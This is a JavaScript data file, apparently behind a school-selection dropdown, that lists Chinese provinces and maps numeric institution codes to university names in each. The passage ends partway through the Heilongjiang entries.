content:
var school_select_key = new Object();
var school_option_key = new Array();

school_select_key[0] = '省市';
school_option_key[0] = Array();

school_select_key[1] = '北京';
school_option_key[1] = Array();

school_select_key[2] = '天津';
school_option_key[2] = Array();

school_select_key[3] = '上海';
school_option_key[3] = Array();

school_select_key[4] = '重庆';
school_option_key[4] = Array();

school_select_key[5] = '河北';
school_option_key[5] = Array();

school_select_key[6] = '河南';
school_option_key[6] = Array();

school_select_key[7] = '山东';
school_option_key[7] = Array();

school_select_key[8] = '山西';
school_option_key[8] = Array();

school_select_key[9] = '安徽';
school_option_key[9] = Array();

school_select_key[10] = '江西';
school_option_key[10] = Array();

school_select_key[11] = '江苏';
school_option_key[11] = Array();

school_select_key[12] = '浙江';
school_option_key[12] = Array();

school_select_key[13] = '湖北';
school_option_key[13] = Array();

school_select_key[14] = '湖南';
school_option_key[14] = Array();

school_select_key[15] = '广东';
school_option_key[15] = Array();

school_select_key[16] = '广西';
school_option_key[16] = Array();

school_select_key[17] = '云南';
school_option_key[17] = Array();

school_select_key[18] = '贵州';
school_option_key[18] = Array();

school_select_key[19] = '四川';
school_option_key[19] = Array();

school_select_key[20] = '陕西';
school_option_key[20] = Array();

school_select_key[21] = '青海';
school_option_key[21] = Array();

school_select_key[22] = '宁夏';
school_option_key[22] = Array();

school_select_key[23] = '黑龙江';
school_option_key[23] = Array();

school_select_key[24] = '吉林';
school_option_key[24] = Array();

school_select_key[25] = '辽宁';
school_option_key[25] = Array();

school_select_key[26] = '西藏';
school_option_key[26] = Array();

school_select_key[27] = '新疆';
school_option_key[27] = Array();

school_select_key[28] = '内蒙古';
school_option_key[28] = Array();

school_select_key[29] = '海南';
school_option_key[29] = Array();

school_select_key[30] = '福建';
school_option_key[30] = Array();

school_select_key[31] = '甘肃';
school_option_key[31] = Array();

school_select_key[32] = '港澳台';
school_option_key[32] = Array();

/*
school_select_key[33] = '澳门';
school_option_key[33] = Array();

school_select_key[34] = '台湾';
school_option_key[34] = Array();
*/
school_option_key[0][0] = '高校';

school_option_key[1]['10001'] = '北京大学';
school_option_key[1]['10002'] = '中国人民大学';
school_option_key[1]['10003'] = '清华大学';
school_option_key[1]['10004'] = '北京交通大学';
school_option_key[1]['10005'] = '北京工业大学';
school_option_key[1]['10006'] = '北京航空航天大学';
school_option_key[1]['10007'] = '北京理工大学';
school_option_key[1]['10008'] = '北京科技大学';
school_option_key[1]['10010'] = '北京化工大学';
school_option_key[1]['10013'] = '北京邮电大学';
school_option_key[1]['10019'] = '中国农业大学';
school_option_key[1]['10022'] = '北京林业大学';
school_option_key[1]['10023'] = '北京协和医学院';
school_option_key[1]['10026'] = '北京中医药大学';
school_option_key[1]['10027'] = '北京师范大学';
school_option_key[1]['10030'] = '北京外国语大学';
school_option_key[1]['10034'] = '中央财经大学';
school_option_key[1]['10036'] = '对外经济贸易大学';
school_option_key[1]['10043'] = '北京体育大学';
school_option_key[1]['10045'] = '中央音乐学院';
school_option_key[1]['10052'] = '中央民族大学';
school_option_key[1]['10053'] = '中国政法大学';
school_option_key[1]['10054'] = '华北电力大学';
school_option_key[1]['11413'] = '中国矿业大学(北京)';
school_option_key[1]['11415'] = '中国地质大学(北京)';
school_option_key[1]['50203'] = '中国传媒大学';
school_option_key[1]['50212'] = '中国石油大学(北京)';
school_option_key[1]['10009'] = '北方工业大学';
school_option_key[1]['10012'] = '北京服装学院';
school_option_key[1]['10015'] = '北京印刷学院';
school_option_key[1]['10016'] = '北京建筑工程学院';
school_option_key[1]['10017'] = '北京石油化工学院';
school_option_key[1]['10018'] = '北京电子科技学院';
school_option_key[1]['10020'] = '北京农学院';
school_option_key[1]['10025'] = '首都医科大学';
school_option_key[1]['10028'] = '首都师范大学';
school_option_key[1]['10029'] = '首都体育学院';
school_option_key[1]['10031'] = '北京第二外国语学院';
school_option_key[1]['10032'] = '北京语言大学';
school_option_key[1]['10037'] = '北京物资学院';
school_option_key[1]['10040'] = '外交学院';
school_option_key[1]['10041'] = '中国人民公安大学';
school_option_key[1]['10042'] = '国际关系学院';
school_option_key[1]['10046'] = '中国音乐学院';
school_option_key[1]['10047'] = '中央美术学院';
school_option_key[1]['10048'] = '中央戏剧学院';
school_option_key[1]['10049'] = '中国戏曲学院';
school_option_key[1]['10050'] = '北京电影学院';
school_option_key[1]['10051'] = '北京舞蹈学院';
school_option_key[1]['10772'] = '北京信息科技大学';
school_option_key[1]['11104'] = '华北科技学院';
school_option_key[1]['11232'] = '北京机械工业学院';
school_option_key[1]['11417'] = '北京联合大学';
school_option_key[1]['11625'] = '中国青年政治学院';
school_option_key[1]['11626'] = '北京青年政治学院';
school_option_key[1]['11775'] = '防灾科技学院';
school_option_key[1]['11831'] = '首钢工学院';
school_option_key[1]['11912'] = '首都经济贸易大学';
school_option_key[1]['11921'] = '北京工商大学';
school_option_key[1]['11954'] = '中华女子学院';
school_option_key[1]['50007'] = '北京大学医学部';
school_option_key[1]['50009'] = '北京工业大学(实验学院)';
school_option_key[1]['50162'] = '首都师范大学科德学院';
school_option_key[1]['50211'] = '中国劳动关系学院';
school_option_key[2]['10055'] = '南开大学';
school_option_key[2]['10056'] = '天津大学';
school_option_key[2]['10080'] = '河北工业大学';
school_option_key[2]['11904'] = '天津医科大学';
school_option_key[2]['10057'] = '天津科技大学';
school_option_key[2]['10058'] = '天津工业大学';
school_option_key[2]['10059'] = '中国民航大学';
school_option_key[2]['10060'] = '天津理工大学';
school_option_key[2]['10061'] = '天津农学院';
school_option_key[2]['10063'] = '天津中医药大学';
school_option_key[2]['10065'] = '天津师范大学';
school_option_key[2]['10068'] = '天津外国语学院';
school_option_key[2]['10069'] = '天津商业大学';
school_option_key[2]['10071'] = '天津体育学院';
school_option_key[2]['10072'] = '天津音乐学院';
school_option_key[2]['10073'] = '天津美术学院';
school_option_key[2]['10792'] = '天津城市建设学院';
school_option_key[2]['50168'] = '天津财经大学';
school_option_key[2]['50169'] = '天津工程师范学院';
school_option_key[2]['80024'] = '中国人民解放军军事交通学院';
school_option_key[3]['10246'] = '复旦大学';
school_option_key[3]['10247'] = '同济大学';
school_option_key[3]['10248'] = '上海交通大学';
school_option_key[3]['10251'] = '华东理工大学';
school_option_key[3]['10255'] = '东华大学';
school_option_key[3]['10268'] = '上海中医药大学';
school_option_key[3]['10269'] = '华东师范大学';
school_option_key[3]['10271'] = '上海外国语大学';
school_option_key[3]['10272'] = '上海财经大学';
school_option_key[3]['11903'] = '上海大学';
school_option_key[3]['20034'] = '第二军医大学';
school_option_key[3]['50149'] = '上海交通大学医学院';
school_option_key[3]['10252'] = '上海理工大学';
school_option_key[3]['10256'] = '上海电力学院';
school_option_key[3]['10264'] = '上海水产大学';
school_option_key[3]['10270'] = '上海师范大学';
school_option_key[3]['10273'] = '上海对外贸易学院';
school_option_key[3]['10276'] = '华东政法大学';
school_option_key[3]['10277'] = '上海体育学院';
school_option_key[3]['10278'] = '上海音乐学院';
school_option_key[3]['10279'] = '上海戏剧学院';
school_option_key[3]['10856'] = '上海工程技术大学';
school_option_key[3]['11835'] = '上海政法学院';
school_option_key[3]['23105'] = '上海第二工业大学';
school_option_key[3]['31252'] = '上海市广播电视大学';
school_option_key[3]['50148'] = '上海海事大学';
school_option_key[3]['50150'] = '上海商学院';
school_option_key[3]['90105'] = '上海金融学院';
school_option_key[4]['10611'] = '重庆大学';
school_option_key[4]['10635'] = '西南大学';
school_option_key[4]['10617'] = '重庆邮电大学';
school_option_key[4]['10618'] = '重庆交通大学';
school_option_key[4]['10625'] = '西南农业大学';
school_option_key[4]['10631'] = '重庆医科大学';
school_option_key[4]['10643'] = '重庆三峡学院';
school_option_key[4]['10647'] = '长江师范学院';
school_option_key[4]['10650'] = '四川外语学院';
school_option_key[4]['10652'] = '西南政法大学';
school_option_key[4]['10655'] = '四川美术学院';
school_option_key[4]['11660'] = '重庆理工大学(原重庆工学院)';
school_option_key[4]['11916'] = '重庆电力高等专科学校';
school_option_key[4]['13589'] = '重庆师范大学涉外商贸学院';
school_option_key[4]['50216'] = '重庆工商大学';
school_option_key[4]['50219'] = '重庆科技学院';
school_option_key[4]['50221'] = '重庆师范大学';
school_option_key[4]['50222'] = '重庆文理学院';
school_option_key[5]['10079'] = '华北电力大学(保定)';
school_option_key[5]['19145'] = '东北大学秦皇岛分校';
school_option_key[5]['10075'] = '河北大学';
school_option_key[5]['10077'] = '石家庄经济学院';
school_option_key[5]['10082'] = '河北科技大学';
school_option_key[5]['10084'] = '河北建筑工程学院';
school_option_key[5]['10090'] = '华北煤炭医学院';
school_option_key[5]['10093'] = '承德医学院';
school_option_key[5]['10094'] = '河北师范大学';
school_option_key[5]['10099'] = '唐山师范学院';
school_option_key[5]['10100'] = '廊坊师范学院';
school_option_key[5]['10104'] = '邢台学院';
school_option_key[5]['10107'] = '石家庄铁道学院';
school_option_key[5]['10216'] = '燕山大学';
school_option_key[5]['10798'] = '河北科技师范学院';
school_option_key[5]['11105'] = '中国人民武装警察部队学院';
school_option_key[5]['11236'] = '河北体育学院';
school_option_key[5]['11918'] = '河北经贸大学';
school_option_key[5]['11919'] = '河北医科大学';
school_option_key[5]['11920'] = '河北农业大学';
school_option_key[5]['11960'] = '唐山学院';
school_option_key[5]['11972'] = '中央司法警官学院';
school_option_key[5]['50004'] = '北华航天工业学院';
school_option_key[5]['50064'] = '河北工程大学';
school_option_key[5]['60003'] = '河北北方学院';
school_option_key[5]['60004'] = '衡水学院';
school_option_key[5]['60011'] = '河北理工大学';
school_option_key[5]['90108'] = '石家庄学院';
school_option_key[5]['90109'] = '邯郸学院';
school_option_key[5]['90110'] = '河北金融学院';
school_option_key[6]['10459'] = '郑州大学';
school_option_key[6]['10462'] = '郑州轻工业学院';
school_option_key[6]['10464'] = '河南科技大学';
school_option_key[6]['10465'] = '中原工学院';
school_option_key[6]['10466'] = '河南农业大学';
school_option_key[6]['10471'] = '河南中医学院';
school_option_key[6]['10472'] = '新乡医学院';
school_option_key[6]['10475'] = '河南大学';
school_option_key[6]['10476'] = '河南师范大学';
school_option_key[6]['10477'] = '信阳师范学院';
school_option_key[6]['10478'] = '周口师范学院';
school_option_key[6]['10479'] = '安阳师范学院';
school_option_key[6]['10480'] = '许昌学院';
school_option_key[6]['10481'] = '南阳师范学院';
school_option_key[6]['10482'] = '洛阳师范学院';
school_option_key[6]['10483'] = '商丘师范学院';
school_option_key[6]['10484'] = '河南财经学院';
school_option_key[6]['10485'] = '郑州航空工业管理学院';
school_option_key[6]['10919'] = '平顶山学院';
school_option_key[6]['11068'] = '中州大学';
school_option_key[6]['11069'] = '开封大学';
school_option_key[6]['11070'] = '洛阳理工学院';
school_option_key[6]['11071'] = '新乡学院';
school_option_key[6]['11522'] = '焦作大学';
school_option_key[6]['11653'] = '南阳理工学院';
school_option_key[6]['11765'] = '平顶山工学院';
school_option_key[6]['20005'] = '解放军信息工程大学';
school_option_key[6]['20009'] = '解放军外国语学院';
school_option_key[6]['20016'] = '郑州防空兵学院';
school_option_key[6]['20056'] = '空军第一航空学院';
school_option_key[6]['30699'] = '河南教育学院';
school_option_key[6]['50070'] = '河南工业大学';
school_option_key[6]['50072'] = '河南理工大学';
school_option_key[6]['50086'] = '华北水利水电学院';
school_option_key[6]['50089'] = '黄淮学院';
school_option_key[6]['60005'] = '河南科技学院';
school_option_key[6]['70017'] = '安阳工学院';
school_option_key[7]['10422'] = '山东大学';
school_option_key[7]['10423'] = '中国海洋大学';
school_option_key[7]['19422'] = '山东大学威海分校';
school_option_key[7]['50059'] = '哈尔滨工业大学（威海）';
school_option_key[7]['50213'] = '中国石油大学(华东)';
school_option_key[7]['10424'] = '山东科技大学';
school_option_key[7]['10426'] = '青岛科技大学';
school_option_key[7]['10430'] = '山东建筑大学';
school_option_key[7]['10431'] = '山东轻工业学院';
school_option_key[7]['10434'] = '山东农业大学';
school_option_key[7]['10435'] = '青岛农业大学';
school_option_key[7]['10438'] = '潍坊医学院';
school_option_key[7]['10439'] = '泰山医学院';
school_option_key[7]['10440'] = '滨州医学院';
school_option_key[7]['10441'] = '山东中医药大学';
school_option_key[7]['10443'] = '济宁医学院';
school_option_key[7]['10445'] = '山东师范大学';
school_option_key[7]['10446'] = '曲阜师范大学';
school_option_key[7]['10447'] = '聊城大学';
school_option_key[7]['10448'] = '德州学院';
school_option_key[7]['10452'] = '临沂师范学院';
school_option_key[7]['10453'] = '泰山学院';
school_option_key[7]['10456'] = '山东经济学院';
school_option_key[7]['10458'] = '山东艺术学院';
school_option_key[7]['10904'] = '枣庄学院';
school_option_key[7]['10908'] = '山东工艺美术学院';
school_option_key[7]['11066'] = '烟台大学';
school_option_key[7]['11510'] = '山东交通学院';
school_option_key[7]['11688'] = '山东工商学院';
school_option_key[7]['11822'] = '山东财政学院';
school_option_key[7]['11906'] = '青岛大学';
school_option_key[7]['11933'] = '潍坊学院';
school_option_key[7]['11944'] = '济南大学';
school_option_key[7]['11970'] = '山东理工大学';
school_option_key[7]['14100'] = '山东政法学院';
school_option_key[7]['31855'] = '山东体育学院';
school_option_key[7]['50141'] = '青岛理工大学';
school_option_key[7]['60008'] = '鲁东大学';
school_option_key[7]['60010'] = '滨州学院';
school_option_key[7]['90111'] = '菏泽学院';
school_option_key[7]['90112'] = '山东警察学院';
school_option_key[7]['90113'] = '济宁学院';
school_option_key[8]['10112'] = '太原理工大学';
school_option_key[8]['10108'] = '山西大学';
school_option_key[8]['10113'] = '山西农业大学';
school_option_key[8]['10114'] = '山西医科大学';
school_option_key[8]['10117'] = '长治医学院';
school_option_key[8]['10118'] = '山西师范大学';
school_option_key[8]['10119'] = '太原师范学院';
school_option_key[8]['10121'] = '晋中学院';
school_option_key[8]['10123'] = '运城学院';
school_option_key[8]['10124'] = '忻州师范学院';
school_option_key[8]['10125'] = '山西财经大学';
school_option_key[8]['10809'] = '山西中医学院';
school_option_key[8]['50166'] = '太原科技大学';
school_option_key[8]['50200'] = '中北大学';
school_option_key[8]['50201'] = '太原工业学院';
school_option_key[8]['60002'] = '山西大同大学';
school_option_key[8]['90115'] = '长治学院';
school_option_key[9]['10357'] = '安徽大学';
school_option_key[9]['10358'] = '中国科学技术大学';
school_option_key[9]['10359'] = '合肥工业大学';
school_option_key[9]['10360'] = '安徽工业大学';
school_option_key[9]['10361'] = '安徽理工大学';
school_option_key[9]['10363'] = '安徽工程科技学院';
school_option_key[9]['10364'] = '安徽农业大学';
school_option_key[9]['10366'] = '安徽医科大学';
school_option_key[9]['10367'] = '蚌埠医学院';
school_option_key[9]['10368'] = '皖南医学院';
school_option_key[9]['10369'] = '安徽中医学院';
school_option_key[9]['10370'] = '安徽师范大学';
school_option_key[9]['10371'] = '阜阳师范学院';
school_option_key[9]['10372'] = '安庆师范学院';
school_option_key[9]['10373'] = '淮北煤炭师范学院';
school_option_key[9]['10375'] = '黄山学院';
school_option_key[9]['10380'] = '巢湖学院';
school_option_key[9]['10381'] = '淮南师范学院';
school_option_key[9]['10383'] = '铜陵学院';
school_option_key[9]['10878'] = '安徽建筑工业学院';
school_option_key[9]['11059'] = '合肥学院';
school_option_key[9]['11932'] = '皖西学院';
school_option_key[9]['50000'] = '安徽财经大学';
school_option_key[9]['60012'] = '安徽科技学院';
school_option_key[9]['90116'] = '滁州学院';
school_option_key[9]['90117'] = '宿州学院';
school_option_key[10]['11902'] = '南昌大学';
school_option_key[10]['10404'] = '华东交通大学';
school_option_key[10]['10405'] = '东华理工学院';
school_option_key[10]['10406'] = '南昌航空大学';
school_option_key[10]['10408'] = '景德镇陶瓷学院';
school_option_key[10]['10410'] = '江西农业大学';
school_option_key[10]['10412'] = '江西中医学院';
school_option_key[10]['10413'] = '赣南医学院';
school_option_key[10]['10414'] = '江西师范大学';
school_option_key[10]['10416'] = '上饶师范学院';
school_option_key[10]['10418'] = '赣南师范学院';
school_option_key[10]['10421'] = '江西财经大学';
school_option_key[10]['11318'] = '江西科技师范学院';
school_option_key[10]['11938'] = '宜春学院';
school_option_key[10]['11955'] = '九江学院';
school_option_key[10]['50105'] = '江西理工大学';
school_option_key[10]['50111'] = '井冈山大学';
school_option_key[10]['50121'] = '南昌大学医学院';
school_option_key[10]['50122'] = '南昌工程学院';
school_option_key[10]['90118'] = '东华理工大学';
school_option_key[11]['10284'] = '南京大学';
school_option_key[11]['10285'] = '苏州大学';
school_option_key[11]['10286'] = '东南大学';
school_option_key[11]['10287'] = '南京航空航天大学';
school_option_key[11]['10288'] = '南京理工大学';
school_option_key[11]['10290'] = '中国矿业大学';
school_option_key[11]['10294'] = '河海大学';
school_option_key[11]['10295'] = '江南大学';
school_option_key[11]['10307'] = '南京农业大学';
school_option_key[11]['10316'] = '中国药科大学';
school_option_key[11]['10319'] = '南京师范大学';
school_option_key[11]['10291'] = '南京工业大学';
school_option_key[11]['10292'] = '江苏工业学院';
school_option_key[11]['10298'] = '南京林业大学';
school_option_key[11]['10299'] = '江苏大学';
school_option_key[11]['10305'] = '盐城工学院';
school_option_key[11]['10312'] = '南京医科大学';
school_option_key[11]['10313'] = '徐州医学院';
school_option_key[11]['10315'] = '南京中医药大学';
school_option_key[11]['10320'] = '徐州师范大学';
school_option_key[11]['10323'] = '淮阴师范学院';
school_option_key[11]['10324'] = '盐城师范学院';
school_option_key[11]['10330'] = '南京体育学院';
school_option_key[11]['10331'] = '南京艺术学院';
school_option_key[11]['10333'] = '常熟理工学院';
school_option_key[11]['11049'] = '淮阴工学院';
school_option_key[11]['11053'] = '徐州工程学院';
school_option_key[11]['11055'] = '常州工学院';
school_option_key[11]['11117'] = '扬州大学';
school_option_key[11]['11287'] = '南京审计学院';
school_option_key[11]['11641'] = '淮海工学院';
school_option_key[11]['11931'] = '南京晓庄学院';
school_option_key[11]['11950'] = '南京工程学院';
school_option_key[11]['11951'] = '苏州科技学院';
school_option_key[11]['20006'] = '解放军理工大学';
school_option_key[11]['50096'] = '江苏科技大学';
school_option_key[11]['50109'] = '金陵科技学院';
school_option_key[11]['50128'] = '南京财经大学';
school_option_key[11]['50133'] = '南京信息工程大学';
school_option_key[11]['50135'] = '南京邮电大学';
school_option_key[11]['50138'] = '南通大学';
school_option_key[11]['50247'] = '西交利物浦大学';
school_option_key[11]['80011'] = '解放军南京政治学院';
school_option_key[11]['80022'] = '中国人民解放军工程兵指挥学院';
school_option_key[12]['10335'] = '浙江大学';
school_option_key[12]['10337'] = '浙江工业大学';
school_option_key[12]['10338'] = '浙江理工大学';
school_option_key[12]['10340'] = '浙江海洋学院';
school_option_key[12]['10341'] = '浙江林学院';
school_option_key[12]['10343'] = '温州医学院';
school_option_key[12]['10344'] = '浙江中医药大学';
school_option_key[12]['10345'] = '浙江师范大学';
school_option_key[12]['10346'] = '杭州师范大学';
school_option_key[12]['10347'] = '湖州师范学院';
school_option_key[12]['10349'] = '绍兴文理学院';
school_option_key[12]['10350'] = '台州学院';
school_option_key[12]['10355'] = '中国美术学院';
school_option_key[12]['10356'] = '中国计量学院';
school_option_key[12]['10876'] = '浙江万里学院';
school_option_key[12]['11057'] = '浙江科技学院';
school_option_key[12]['11058'] = '宁波工程学院';
school_option_key[12]['11292'] = '温州大学';
school_option_key[12]['11482'] = '浙江财经学院';
school_option_key[12]['11646'] = '宁波大学';
school_option_key[12]['11926'] = '嘉兴学院';
school_option_key[12]['30557'] = '浙江教育学院';
school_option_key[12]['50062'] = '杭州电子科技大学';
school_option_key[12]['50197'] = '浙江工商大学';
school_option_key[12]['50240'] = '宁波诺丁汉大学';
school_option_key[12]['90119'] = '丽水学院';
school_option_key[13]['10486'] = '武汉大学';
school_option_key[13]['10504'] = '华中农业大学';
school_option_key[13]['10511'] = '华中师范大学';
school_option_key[13]['11943'] = '中南财经政法大学';
school_option_key[13]['11945'] = '华中科技大学';
school_option_key[13]['11946'] = '武汉理工大学';
school_option_key[13]['50205'] = '中国地质大学(武汉)';
school_option_key[13]['10490'] = '武汉工程大学';
school_option_key[13]['10495'] = '武汉科技学院';
school_option_key[13]['10496'] = '武汉工业学院';
school_option_key[13]['10507'] = '湖北中医学院';
school_option_key[13]['10512'] = '湖北大学';
school_option_key[13]['10513'] = '湖北师范学院';
school_option_key[13]['10514'] = '黄冈师范学院';
school_option_key[13]['10517'] = '湖北民族学院';
school_option_key[13]['10519'] = '襄樊学院';
school_option_key[13]['10522'] = '武汉体育学院';
school_option_key[13]['10523'] = '湖北美术学院';
school_option_key[13]['10524'] = '中南民族大学';
school_option_key[13]['10525'] = '湖北汽车工业学院';
school_option_key[13]['10528'] = '孝感学院';
school_option_key[13]['10927'] = '咸宁学院';
school_option_key[13]['10929'] = '郧阳医学院';
school_option_key[13]['11072'] = '江汉大学';
school_option_key[13]['11074'] = '沙市大学';
school_option_key[13]['11524'] = '武汉音乐学院';
school_option_key[13]['11915'] = '武汉科技大学';
school_option_key[13]['11934'] = '三峡大学';
school_option_key[13]['11958'] = '湖北经济学院';
school_option_key[13]['20044'] = '海军工程大学';
school_option_key[13]['30760'] = '湖北第二师范学院';
school_option_key[13]['30762'] = '十堰教育学院';
school_option_key[13]['50036'] = '长江大学';
school_option_key[13]['50230'] = '湖北工业大学';
school_option_key[13]['70051'] = '黄石理工学院';
school_option_key[13]['80007'] = '解放军军事经济学院';
school_option_key[14]['10532'] = '湖南大学';
school_option_key[14]['10542'] = '湖南师范大学';
school_option_key[14]['11942'] = '中南大学';
school_option_key[14]['20002'] = '国防科学技术大学';
school_option_key[14]['10530'] = '湘潭大学';
school_option_key[14]['10531'] = '吉首大学';
school_option_key[14]['10537'] = '湖南农业大学';
school_option_key[14]['10538'] = '中南林业科技大学';
school_option_key[14]['10541'] = '湖南中医药大学';
school_option_key[14]['10543'] = '湖南理工学院';
school_option_key[14]['10546'] = '衡阳师范学院';
school_option_key[14]['10548'] = '怀化学院';
school_option_key[14]['10549'] = '湖南文理学院';
school_option_key[14]['10554'] = '湖南商学院';
school_option_key[14]['11936'] = '南华大学';
school_option_key[14]['11949'] = '湖南工程学院';
school_option_key[14]['11962'] = '邵阳学院';
school_option_key[14]['11966'] = '湖南城市学院';
school_option_key[14]['50039'] = '长沙理工大学';
school_option_key[14]['50041'] = '长沙学院';
school_option_key[14]['50079'] = '湖南工业大学';
school_option_key[14]['50081'] = '湖南科技大学';
school_option_key[14]['90121'] = '湘南学院';
school_option_key[15]['10558'] = '中山大学';
school_option_key[15]['10559'] = '暨南大学';
school_option_key[15]['10560'] = '汕头大学';
school_option_key[15]['10561'] = '华南理工大学';
school_option_key[15]['10564'] = '华南农业大学';
school_option_key[15]['10572'] = '广州中医药大学';
school_option_key[15]['10574'] = '华南师范大学';
school_option_key[15]['10566'] = '广东海洋大学';
school_option_key[15]['10570'] = '广州医学院';
school_option_key[15]['10571'] = '广东医学院';
school_option_key[15]['10573'] = '广东药学院';
school_option_key[15]['10576'] = '韶关学院';
school_option_key[15]['10577'] = '惠州学院';
school_option_key[15]['10578'] = '韩山师范学院';
school_option_key[15]['10579'] = '湛江师范学院';
school_option_key[15]['10580'] = '肇庆学院';
school_option_key[15]['10581'] = '惠州大学';
school_option_key[15]['10582'] = '嘉应学院';
school_option_key[15]['10585'] = '广州体育学院';
school_option_key[15]['10586'] = '广州美术学院';
school_option_key[15]['10587'] = '星海音乐学院';
school_option_key[15]['10588'] = '广东技术师范学院';
school_option_key[15]['10590'] = '深圳大学';
school_option_key[15]['10592'] = '广东商学院';
school_option_key[15]['11078'] = '广州大学';
school_option_key[15]['11110'] = '广东警官学院';
school_option_key[15]['11347'] = '仲恺农业技术学院';
school_option_key[15]['11349'] = '五邑大学';
school_option_key[15]['11656'] = '茂名学院';
school_option_key[15]['11819'] = '东莞理工学院';
school_option_key[15]['11909'] = '佛山科学技术学院';
school_option_key[15]['11910'] = '广东外语外贸大学';
school_option_key[15]['11911'] = '广东工业大学';
school_option_key[15]['50054'] = '广东金融学院';
school_option_key[15]['80021'] = '南方医科大学';
school_option_key[16]['10593'] = '广西大学';
school_option_key[16]['10594'] = '广西工学院';
school_option_key[16]['10595'] = '桂林电子科技大学';
school_option_key[16]['10596'] = '桂林工学院';
school_option_key[16]['10598'] = '广西医科大学';
school_option_key[16]['10599'] = '右江民族医学院';
school_option_key[16]['10600'] = '广西中医学院';
school_option_key[16]['10601'] = '桂林医学院';
school_option_key[16]['10602'] = '广西师范大学';
school_option_key[16]['10603'] = '广西师范学院';
school_option_key[16]['10605'] = '河池学院';
school_option_key[16]['10606'] = '玉林师范学院';
school_option_key[16]['10607'] = '广西艺术学院';
school_option_key[16]['10608'] = '广西民族大学';
school_option_key[16]['10609'] = '百色学院';
school_option_key[16]['20054'] = '桂林空军学院';
school_option_key[16]['50055'] = '广西财经学院';
school_option_key[16]['60001'] = '梧州学院';
school_option_key[16]['90122'] = '贺州学院';
school_option_key[16]['90123'] = '钦州学院';
school_option_key[17]['10673'] = '云南大学';
school_option_key[17]['10674'] = '昆明理工大学';
school_option_key[17]['10676'] = '云南农业大学';
school_option_key[17]['10677'] = '西南林学院';
school_option_key[17]['10678'] = '昆明医学院';
school_option_key[17]['10679'] = '大理学院';
school_option_key[17]['10680'] = '云南中医学院';
school_option_key[17]['10681'] = '云南师范大学';
school_option_key[17]['10684'] = '曲靖师范学院';
school_option_key[17]['10690'] = '云南艺术学院';
school_option_key[17]['11390'] = '玉溪师范学院';
school_option_key[17]['11391'] = '楚雄师范学院';
school_option_key[17]['50075'] = '红河学院';
school_option_key[17]['50228'] = '云南民族大学';
school_option_key[17]['50237'] = '云南财经大学';
school_option_key[18]['10657'] = '贵州大学';
school_option_key[18]['10660'] = '贵阳医学院';
school_option_key[18]['10661'] = '遵义医学院';
school_option_key[18]['10662'] = '贵阳中医学院';
school_option_key[18]['10663'] = '贵州师范大学';
school_option_key[18]['10664'] = '遵义师范学院';
school_option_key[18]['10670'] = '黔南民族师范学院';
school_option_key[18]['10671'] = '贵州财经学院';
school_option_key[18]['10672'] = '贵州民族学院';
school_option_key[19]['10613'] = '西南交通大学';
school_option_key[19]['10614'] = '电子科技大学';
school_option_key[19]['10626'] = '四川农业大学';
school_option_key[19]['10651'] = '西南财经大学';
school_option_key[19]['11901'] = '四川大学';
school_option_key[19]['10615'] = '西南石油大学';
school_option_key[19]['10616'] = '成都理工大学';
school_option_key[19]['10619'] = '西南科技大学';
school_option_key[19]['10621'] = '成都信息工程学院';
school_option_key[19]['10624'] = '中国民用航空飞行学院';
school_option_key[19]['10632'] = '泸州医学院';
school_option_key[19]['10633'] = '成都中医药大学';
school_option_key[19]['10634'] = '川北医学院';
school_option_key[19]['10636'] = '四川师范大学';
school_option_key[19]['10639'] = '绵阳师范学院';
school_option_key[19]['10640'] = '内江师范学院';
school_option_key[19]['10641'] = '宜宾学院';
school_option_key[19]['10644'] = '四川文理学院';
school_option_key[19]['10649'] = '乐山师范学院';
school_option_key[19]['10653'] = '成都体育学院';
school_option_key[19]['10654'] = '四川音乐学院';
school_option_key[19]['11079'] = '成都大学';
school_option_key[19]['11360'] = '攀枝花学院';
school_option_key[19]['11937'] = '四川警察学院';
school_option_key[19]['13705'] = '成都医学院';
school_option_key[19]['19947'] = '四川理工学院';
school_option_key[19]['50185'] = '西华师范大学';
school_option_key[19]['50186'] = '西南民族大学';
school_option_key[19]['50232'] = '西华大学';
school_option_key[19]['90127'] = '西昌学院';
school_option_key[20]['10697'] = '西北大学';
school_option_key[20]['10698'] = '西安交通大学';
school_option_key[20]['10699'] = '西北工业大学';
school_option_key[20]['10701'] = '西安电子科技大学';
school_option_key[20]['10718'] = '陕西师范大学';
school_option_key[20]['11924'] = '西北农林科技大学';
school_option_key[20]['11941'] = '长安大学';
school_option_key[20]['20036'] = '第四军医大学';
school_option_key[20]['10700'] = '西安理工大学';
school_option_key[20]['10702'] = '西安工业大学';
school_option_key[20]['10703'] = '西安建筑科技大学';
school_option_key[20]['10708'] = '陕西科技大学';
school_option_key[20]['10709'] = '西安工程大学';
school_option_key[20]['10716'] = '陕西中医学院';
school_option_key[20]['10719'] = '延安大学';
school_option_key[20]['10722'] = '咸阳师范学院';
school_option_key[20]['10723'] = '渭南师范学院';
school_option_key[20]['10724'] = '西安外国语大学';
school_option_key[20]['10727'] = '西安体育学院';
school_option_key[20]['10728'] = '西安音乐学院';
school_option_key[20]['10729'] = '西安美术学院';
school_option_key[20]['11664'] = '西安邮电学院';
school_option_key[20]['11905'] = '宝鸡文理学院';
school_option_key[20]['11952'] = '陕西理工学院';
school_option_key[20]['11953'] = '西安财经学院';
school_option_key[20]['20012'] = '解放军西安通信学院';
school_option_key[20]['20023'] = '西安政治学院';
school_option_key[20]['20052'] = '空军工程大学';
school_option_key[20]['50179'] = '西安科技大学';
school_option_key[20]['50181'] = '西安石油大学';
school_option_key[20]['50182'] = '西安文理学院';
school_option_key[20]['90128'] = '榆林学院';
school_option_key[20]['90129'] = '西安医学院';
school_option_key[20]['90130'] = '西北政法大学';
school_option_key[20]['90131'] = '安康学院';
school_option_key[21]['10743'] = '青海大学';
school_option_key[21]['10746'] = '青海师范大学';
school_option_key[21]['10748'] = '青海民族学院';
school_option_key[22]['10749'] = '宁夏大学';
school_option_key[22]['10752'] = '宁夏医学院';
school_option_key[22]['11407'] = '北方民族大学';
school_option_key[22]['90132'] = '宁夏师范学院';
school_option_key[23]['10213'] = '哈尔滨工业大学';
school_option_key[23]['10217'] = '哈尔滨工程大学';
school_option_key[23]['10225'] = '东北林业大学';
school_option_key[23]['19946'] = '东北农业大学';
school_option_key[23]['10212'] = '黑龙江大学';
school_option_key[23]['10219'] = '黑龙江科技学院';
school_option_key[23]['10220'] = '大庆石油学院';
school_option_key[23]['10221'] = '齐齐哈尔大学';
school_option_key[23]['10223'] = '黑龙江八一农垦大学';
school_option_key[23]['10228'] = '黑龙江中医药大学';
school_option_key[23]['10229'] = '牡丹江医学院';
